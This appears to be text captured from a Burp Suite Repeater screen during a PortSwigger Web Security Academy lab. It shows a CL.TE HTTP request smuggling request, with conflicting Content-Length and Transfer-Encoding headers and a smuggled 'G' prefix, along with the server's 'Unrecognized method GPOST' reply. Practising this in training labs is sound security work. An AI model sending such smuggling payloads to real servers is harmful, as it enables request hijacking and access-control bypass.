 Send
Cancel
Target: https://0a5700f504b0a82a838c425c00b800fe.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a5700f504b0a82a838c425c00b800fe.web-security-academy.net\r\n
3 Cookie: session=v6SGn4pRxRHhwh2huafRYS4zqfq2iphF\r\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r\n
5 Content-Length: 6\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 0\r\n
9 \r\n
10 G
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Inspector
Notes